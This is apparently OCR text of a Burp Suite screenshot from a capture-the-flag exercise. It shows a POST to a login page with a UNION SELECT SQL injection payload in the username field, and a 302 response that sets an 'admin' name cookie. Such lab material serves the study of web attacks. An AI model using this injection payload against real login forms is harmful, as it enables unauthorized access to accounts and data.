 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Go Cancel < ▼ > ▼ Follow redirection Target: http://111.198.29.45:46028 ?
Request
Raw Params Headers Hex
POST //login.php HTTP/1.1
Host: 111.198.29.45:46028
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:74.0) Gecko/20100101 Firefox/74.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 62
Origin: http://111.198.29.45:46028
Connection: keep-alive
Referer: http://111.198.29.45:46028//login.php
Upgrade-Insecure-Requests: 1
usr=' UNION SELECT id, name from Users limit
0,1--+&pw=chybeta
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Thu, 12 Mar 2020 06:33:15 GMT
Server: Apache/2.4.10 (Debian)
X-Powered-By: PHP/5.6.30
Set-Cookie: name=+admin; expires=Thu, 12-Mar-2020 06:34:15 GMT; Max-Age=60; path=/
Location: /
Content-Length: 699
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN">
<html>
<head>
<style>
blockquote { background: #eeeeee; }
h1 { border-bottom: solid black 2px; }
h2 { border-bottom: solid black 1px; }
.comment { color: darkgreen; }
</style>
<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1">
<title>Login</title>
</head>
<body>
<div align=right class=lastmod>
Last Modified: Fri Mar  31:33:7 UTC 1337
</div>
<h1>Login</h1>
Login Page, do not try to hax here plox!<br>
<form method="post">
ID:<br>
<input type="text" name="usr">
<br>
Password:<br>
<input type="text" name="pw">
<br><br>
<input type="submit" value="Submit">
</form>
? < + > Type a search term
英
简
Done
1,030 bytes |